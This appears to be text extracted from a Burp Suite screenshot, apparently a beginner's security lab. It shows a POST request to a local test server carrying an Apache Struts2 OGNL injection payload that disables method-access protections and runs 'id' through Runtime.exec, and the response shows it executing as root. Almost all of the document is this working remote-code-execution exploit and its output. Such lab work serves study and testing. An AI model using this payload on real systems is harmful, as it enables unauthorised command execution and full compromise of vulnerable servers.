 cs
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2.16
28 × ...
K
Send Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex
Brow
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /ajax/example5 HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1F6DEB1D7233D55AE08BDD46D14D07A3
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 417
12
13 z[%28name%29%28%27meh%27%29]&age=12313&name=
(#context["xwork.MethodAccessor.denyMethodExecution"]=false,#_memberAccess["allowStaticMethodAccess"]
=true,#a=@java.lang.Runtime@getRuntime().exec('id').getInputStream(),#b=new
java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new
char[50000],#c.read(#d),#s=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#s.prin
tln(#d),#s.close())(meh)
1 HTTP/1.1 200
2 Date: Fri, 09 Jul 2021 01:45:58 GMT
3 Connection: close
4 Content-Length: 50001
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8
安全初学者